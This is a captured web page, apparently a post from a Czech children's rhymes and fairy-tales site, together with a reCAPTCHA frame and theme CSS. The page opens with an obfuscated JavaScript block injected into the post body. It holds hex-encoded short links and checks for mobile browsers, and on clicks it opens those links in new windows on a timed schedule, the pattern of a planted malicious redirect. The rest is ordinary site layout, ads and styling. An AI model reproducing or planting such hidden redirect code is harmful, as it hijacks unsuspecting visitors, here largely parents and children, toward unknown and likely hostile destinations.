3\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x54\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4b\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x55\x77\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="fb0cfb43f90427d50fe27bdd4177bfac" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rikanky-336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8283176411"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div>
							 </article>
			 

			 
				<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigace příspěvku</h2>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://rikanky.cz/pohadka-kdo-je-hloupejsi/" rel="prev">Pohádka KDO JE HLOUPĚJŠÍ?</a></div><div class="nav-next"><a href="http://rikanky.cz/pohadka-o-paleckovi/" rel="next">Pohádka o Palečkovi</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
				<!-- Content Container After Hook -->
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://rikanky.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rikanky_160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8988830419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Nejnovější příspěvky</h3>
		<ul>
											<li>
					<a href="http://rikanky.cz/rikanka-na-t-2/">Říkanka na Ť</a>
									</li>
											<li>
					<a href="http://rikanky.cz/rikanka-na-d-7/">Říkanka na ,,Ď&#8220;</a>
									</li>
											<li>
					<a href="http://rikanky.cz/rikanka-na-d-6/">Říkanka na Ď</a>
									</li>
											<li>
					<a href="http://rikanky.cz/rikanka-na-d-5/">Říkanka na ,,Ď&#8220;</a>
									</li>
											<li>
					<a href="http://rikanky.cz/rikanka-na-d-4/">Říkanka na Ď</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://rikanky.cz/kategorie/basnicky/">Básničky</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://rikanky.cz/kategorie/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://rikanky.cz/kategorie/pisnicky/lidove-pisnicky/">Lidové písničky</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://rikanky.cz/kategorie/logopedicke-rikanky/">Logopedické říkanky</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://rikanky.cz/kategorie/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://rikanky.cz/kategorie/pohadky/">Pohádky</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://rikanky.cz/kategorie/rikadla/">Říkadla</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://rikanky.cz/kategorie/rikanky/">Říkanky</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://rikanky.cz/kategorie/rikadla/s-pohybem/">S pohybem</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://rikanky.cz/kategorie/ukolebavky/">Ukolébavky</a>
</li>
			</ul>

			</aside></div>	</div><!-- #content -->
	</div><!-- #content -->
	


	<footer id="colophon" class="site-footer" role="contentinfo">

				    <div class="footer-area ">
				<div class=" container footer-no">

								
				</div>
			</div>
		
							<div class="site-info ">
				<div class=" container">
				Copyright &copy; 2017 | Powered by StartWP				</div>
			</div><!-- .site-info -->
			
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".fb0cfb43f90427d50fe27bdd4177bfac").click(function() {
jQuery.post(
"http://rikanky.cz/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "490cc32665",
}, function(response) { }
);
});
});
</script><script type='text/javascript' src='http://rikanky.cz/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CQDTg6RhHINcgHP4RiGbMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811032175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://rikanky.cz/?action=kirki-styles&ver=3.0.36
body_size: 1358
content:
.site-header .site-branding .custom-logo{max-width:50px;}.container{max-width:1170px;}body.startwp-frontend-styles, .editor-styles-wrapper .editor-writing-flow{color:#3a3a3a;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;font-weight:400;line-height:1.5;}body.startwp-frontend-styles a:not(.wp-block-button__link), body.startwp-frontend-styles a:not(.wp-block-button__link):visited, .editor-styles-wrapper .editor-writing-flow a:not(.wp-block-button__link), .editor-styles-wrapper .editor-writing-flow a:not(.wp-block-button__link):visited{color:#1e73be;}body.startwp-frontend-styles a:hover:not(.wp-block-button__link), .editor-styles-wrapper .editor-writing-flow a:hover:not(.wp-block-button__link){color:#000000;}.editor-styles-wrapper .editor-writing-flow .editor-post-title__input,.editor-styles-wrapper .editor-writing-flow h1,.editor-styles-wrapper .editor-writing-flow h2,.editor-styles-wrapper .editor-writing-flow h3,.editor-styles-wrapper .editor-writing-flow h4,.editor-styles-wrapper .editor-writing-flow h5,.editor-styles-wrapper .editor-writing-flow h6,body.startwp-frontend-styles h1,body.startwp-frontend-styles h2,body.startwp-frontend-styles h3,body.startwp-frontend-styles h4,body.startwp-frontend-styles h5,body.startwp-frontend-styles h6{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;}body.startwp-frontend-styles h1, .editor-styles-wrapper .editor-writing-flow h1, .editor-styles-wrapper .editor-writing-flow .editor-post-title__input{color:#000000;font-size:48px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles h2, .editor-styles-wrapper .editor-writing-flow h2{color:#000000;font-size:42px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles h3, .editor-styles-wrapper .editor-writing-flow h3{color:#000000;font-size:30px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles h4, .editor-styles-wrapper .editor-writing-flow h4{color:#000000;font-size:20px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles h5, .editor-styles-wrapper .editor-writing-flow h5{color:#000000;font-size:18px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles h6, .editor-styles-wrapper .editor-writing-flow h6{color:#000000;font-size:15px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles{background-color:#ffffff;}body.startwp-frontend-styles .site-content, .editor-styles-wrapper{background-color:transparent;}body.startwp-frontend-styles .site-content{padding-top:40px;padding-right:15px;padding-bottom:40px;padding-left:15px;}body.startwp-frontend-styles .site-header .site-title a{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:45px;font-weight:700;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .site-header .site-title a:hover{color:#000000;}body.startwp-frontend-styles .site-description{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:14px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .site-header{background-color:#E5E8E8;}body.startwp-frontend-styles .site-header .header-left, body.startwp-frontend-styles .site-header .header-center, body.startwp-frontend-styles .site-header .header-right{padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;}body.startwp-frontend-styles .start_nav ul li a{background-color:transparent;color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;font-weight:400;line-height:3.8;text-transform:none;}body.startwp-frontend-styles .start_nav ul li a:hover, body.startwp-frontend-styles .start_nav ul li:hover a{background-color:#d5d8dc;}body.startwp-frontend-styles .start_nav ul li a:hover{color:#0088CC;}body.startwp-frontend-styles .start_nav ul li.current-menu-item a, body.startwp-frontend-styles .start_nav ul li.current_page_ancestor a{background-color:#d5d8dc;color:#0088CC;}body.startwp-frontend-styles .start_nav li a:after, body.startwp-frontend-styles .start_nav .sub_toggle{color:#000000;}body.startwp-frontend-styles .start_nav ul.sub-menu li a{background-color:#d5d8dc;color:#000000;}body.startwp-frontend-styles .start_nav .sub-menu li a:hover{background-color:#c7ccd0;color:#0088CC;}body.startwp-frontend-styles .start_nav .sub-menu li.current-menu-ancestor > a, body.startwp-frontend-styles .start_nav .sub-menu li.current_page_item > a{background-color:#c7ccd0;color:#0088CC;}body.startwp-frontend-styles .start_nav ul ul li a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;font-weight:400;line-height:3.8;text-transform:none;}body.startwp-frontend-styles .start_nav .menu_toggle{background-color:#000000;color:#ffffff;}body.startwp-frontend-styles .start_nav .sub_toggle{background-color:#000000;color:#ffffff;}body.startwp-frontend-styles .start_blog .entry-meta span::after{content:"/";}body.startwp-frontend-styles .start_blog .entry-title, body.startwp-frontend-styles .start_blog .entry-title a{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:48px;line-height:1;text-transform:none;}body.startwp-frontend-styles .start_blog .entry-title a:hover{color:#1e73be;}body.startwp-frontend-styles .start_blog .entry-meta, body.startwp-frontend-styles .entry-meta span::after{color:#94979c;}body.startwp-frontend-styles .start_blog .entry-meta a{color:#1e73be;}body.startwp-frontend-styles .start_blog .entry-meta a:hover{color:#000000;}body.startwp-frontend-styles .start_blog .entry-meta{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;line-height:1;text-transform:none;}body.startwp-frontend-styles .start_blog .entry-content{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .start_blog .entry-content .read-more{background:#e5e8e8;color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .start_blog .entry-content .read-more:hover{background:#cfd7cf;color:#000000;}body.startwp-frontend-styles .posts-navigation .nav-links a, body.startwp-frontend-styles .post-navigation .nav-links a{color:#1e73be;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .posts-navigation .nav-links a:hover, body.startwp-frontend-styles .post-navigation .nav-links a:hover{color:#000000;}body.startwp-frontend-styles .blog_and_archive{padding-top:45px;padding-right:0px;padding-bottom:20px;padding-left:0px;}body.startwp-frontend-styles .right-sidebar, body.startwp-frontend-styles .left-sidebar{grid-column-gap:25px;}body.startwp-frontend-styles #secondary .widget-title{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}body.startwp-frontend-styles #secondary .widget{color:#3a3a3a;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;background-color:transparent;}body.startwp-frontend-styles .site-footer .footer-area .footer-two, body.startwp-frontend-styles .site-footer .footer-area .footer-three, body.startwp-frontend-styles .site-footer .footer-area .footer-four{grid-column-gap:15px;}body.startwp-frontend-styles .site-footer .widget-title{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}body.startwp-frontend-styles .site-footer .widget{color:#3a3a3a;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}body.startwp-frontend-styles .site-footer .footer-area{background-color:#E5E8E8;}body.startwp-frontend-styles .site-footer .footer-area .footer-one, body.startwp-frontend-styles .site-footer .footer-area .footer-two, body.startwp-frontend-styles .site-footer .footer-area .footer-three, body.startwp-frontend-styles .site-footer .footer-area .footer-four{padding-top:30px;padding-right:15px;padding-bottom:30px;padding-left:15px;}body.startwp-frontend-styles .site-footer .site-info{color:#3a3a3a;font-size:17px;line-height:1.5;text-align:center;text-transform:none;}body.startwp-frontend-styles .site-info{background-color:#D5D8DC;}body.startwp-frontend-styles .site-footer .site-info, body.startwp-frontend-styles .site-footer .site-info .container{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;}body.startwp-frontend-styles .error-404 .page-header .page-title{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:48px;line-height:1;text-transform:none;}body.startwp-frontend-styles .error-404 .page-content{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .error-404 .page-content .read-more{background:#e5e8e8;color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .error-404 .page-content .read-more:hover{background:#cfd7cf;color:#000000;}body.startwp-frontend-styles .search_blog .entry-meta span::after{content:"/";}body.startwp-frontend-styles .search_title{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:48px;line-height:1;text-transform:none;}body.startwp-frontend-styles .search_blog .entry-title, body.startwp-frontend-styles .search_blog .entry-title a{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:48px;line-height:1;text-transform:none;}body.startwp-frontend-styles .search_blog .entry-title a:hover{color:#1e73be;}body.startwp-frontend-styles .search_blog .entry-meta, body.startwp-frontend-styles .entry-meta span::after{color:#94979c;}body.startwp-frontend-styles .search_blog .entry-meta a{color:#1e73be;}body.startwp-frontend-styles .search_blog .entry-meta a:hover{color:#000000;}body.startwp-frontend-styles .search_blog .entry-meta{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;line-height:1;text-transform:none;}body.startwp-frontend-styles .search_blog .entry-content{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .search_blog .entry-content .read-more{background:#e5e8e8;color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;line-height:1.5;text-transform:none;}body.startwp-frontend-styles .search_blog .entry-content .read-more:hover{background:#cfd7cf;color:#000000;}body.startwp-frontend-styles .search_blog{padding-top:45px;padding-right:0px;padding-bottom:20px;padding-left:0px;}